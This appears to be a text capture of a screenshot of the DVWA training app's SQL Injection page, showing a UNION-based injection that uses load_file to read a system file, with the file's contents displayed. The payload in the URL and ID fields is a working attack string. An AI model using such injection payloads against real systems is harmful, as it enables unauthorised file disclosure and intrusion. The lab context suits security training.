 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Damn Vulnerable Web App (DVWA) v1.0… +
192.168.222.134/vulnerabilities/sqli/?id=1' union select 1,load_file('/etc/gdm/failsafeBlacklist') - Google
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,load_file('/etc/gdm/failsafeBlacklist')  --
First name: admin
Surname: admin
ID: 1' union select 1,load_file('/etc/gdm/failsafeBlacklist')  --
First name: 1
Surname: # Lines can be of the forms:
#
#  [-] [driver]
#  ANY
# ANY [-] [driver]
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Source View Help